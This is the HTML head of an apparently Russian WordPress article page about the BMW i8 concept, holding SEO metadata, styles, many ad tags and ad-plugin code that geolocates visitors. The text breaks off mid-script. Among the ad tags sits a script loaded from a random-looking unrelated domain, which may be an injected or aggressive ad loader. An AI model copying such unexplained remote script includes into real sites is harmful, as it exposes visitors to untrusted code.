

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/bmw-i8-concept.html
body_size: 69397
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bmw i8 concept</title>
	<meta name="description" content="Гибридное спорткупе BMW i8 BMW i8 – полноприводное гибридное купе премиум-класса, которое может похвастать футуристическим оформлением, современной." />
	<link rel="canonical" href="https://remkasam.ru/bmw-i8-concept.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bmw i8 concept" />
	<meta property="og:description" content="Гибридное спорткупе BMW i8 BMW i8 – полноприводное гибридное купе премиум-класса, которое может похвастать футуристическим оформлением, современной." />
	<meta property="og:url" content="https://remkasam.ru/bmw-i8-concept.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-26T09:00:55+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg" />
	<meta property="og:image:width" content="799" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/bmw-i8-concept.html#article","isPartOf":{"@id":"https://remkasam.ru/bmw-i8-concept.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Bmw i8 concept","datePublished":"2019-11-26T09:00:55+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/bmw-i8-concept.html"},"wordCount":7719,"commentCount":0,"image":{"@id":"https://remkasam.ru/bmw-i8-concept.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg","articleSection":["Ремонт машин"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/bmw-i8-concept.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/bmw-i8-concept.html","url":"https://remkasam.ru/bmw-i8-concept.html","name":"Bmw i8 concept","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/bmw-i8-concept.html#primaryimage"},"image":{"@id":"https://remkasam.ru/bmw-i8-concept.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg","datePublished":"2019-11-26T09:00:55+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Гибридное спорткупе BMW i8 BMW i8 – полноприводное гибридное купе премиум-класса, которое может похвастать футуристическим оформлением, современной.","breadcrumb":{"@id":"https://remkasam.ru/bmw-i8-concept.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/bmw-i8-concept.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/bmw-i8-concept.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg","width":799,"height":450},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/bmw-i8-concept.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Bmw i8 concept"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/bmw-i8-concept.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769333777'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"321f6edeee","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/94255" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return 